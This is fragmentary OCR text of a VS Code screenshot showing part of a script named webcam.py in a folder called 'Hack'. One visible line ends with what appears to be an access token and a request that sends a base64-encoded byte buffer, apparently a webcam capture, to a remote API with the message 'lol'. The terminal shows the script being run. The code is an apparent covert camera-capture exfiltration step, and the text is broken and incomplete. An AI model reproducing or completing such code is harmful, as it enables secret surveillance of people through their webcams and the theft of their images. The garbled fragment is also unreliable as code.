 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
webcam.py
C: > Users > 16265 > Desktop > Hack > webcam.py > ...
1
2
3
4
5
6
7
8
9 A7OJ4EQ0KM0HR9sjrbGr_krlzC4lcGlu8bR95dNm0QqznVrUVQVDWYRVyTAKIPsNW5WZR6XCS4r6msrM"}, json={"message":"lol", "content":base64.b64encode(Byte.getvalue()).decode("utf-8")})
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/webcam.py
1
0 0 0 行 9，列 294 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 0:11
2024/6/18